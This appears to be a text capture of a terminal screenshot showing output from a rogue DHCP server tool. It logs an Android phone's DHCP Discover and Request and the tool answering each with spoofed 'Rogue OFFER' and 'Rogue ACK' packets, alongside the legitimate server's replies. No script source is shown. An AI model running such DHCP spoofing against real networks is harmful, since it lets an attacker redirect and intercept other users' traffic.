 shamiul93@shamiul93: ~/Documents/Problem Solving Online Judges/pythonCodes/Codes/Final-Codes
File Edit View Search Terminal Help
288619, secs=0, flags=0, ciaddr='0.0.0.0', yiaddr='0.0.0.0', siaddr='0.0.0.0', giaddr='0.0.0.0', chaddr=b'\xa4PF|\x12\x91\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00', sname=b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00', file
=b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00', options=b'c\x82Sc')/DHCP(options=[('message-type', 1), ('clien
t_id', b'\x01\xa4PF|\x12\x91'), ('max_dhcp_size', 1500), ('vendor_class_id', b'android-dhcp-9'), ('hostname', b'POCOPHONEF1-POCOPHON'), ('param_r
eq_list', [1, 3, 6, 15, 26, 28, 51, 58, 59, 43]), 'end', 'pad'])
---
New GOOD DHCP Discover
Host POCOPHONEF1-POCOPHON (a4:50:46:7c:12:91) asked for an IP
[*] Got dhcp DISCOVER from: a4:50:46:7c:12:91 xid: 0x4be4d7ab
XXXXXXXXXXXXXX Rogue OFFER packet on BUILD XXXXXXXXXXXXXX
[*] Sending Rogue OFFER...
.
Sent 1 packets.
XXXXXXXXXXXXXXX  Rogue OFFER packet SENT XXXXXXXXXXXXXX
---
New GOOD DHCP Request
Host POCOPHONEF1-POCOPHON (a4:50:46:7c:12:91) requested 192.168.0.100
[*] Got dhcp REQUEST from: a4:50:46:7c:12:91 xid: 0x4be4d7ab
XXXXXXXXXXXXXX Rogue ACK packet on BUILD XXXXXXXXXXXXXX
[*] Sending ACK...
.
Sent 1 packets.
XXXXXXXXXXXXXX Rogue ACK packet SENT XXXXXXXXXXXXXX
---
New GOOD DHCP Offer
DHCP Server 192.168.0.38 (40:b8:9a:a1:e7:f5) offered 192.168.0.76
DHCP Options: subnet_mask: 255.255.255.0, lease_time: 192800, router: 192.168.0.102, name_server: None, domain: None
---
New GOOD DHCP Ack
DHCP Server 192.168.0.38 (40:b8:9a:a1:e7:f5) acked 192.168.0.76
DHCP Options: subnet_mask: 255.255.255.0, lease_time: 192800, router: 192.168.0.102, name_server: None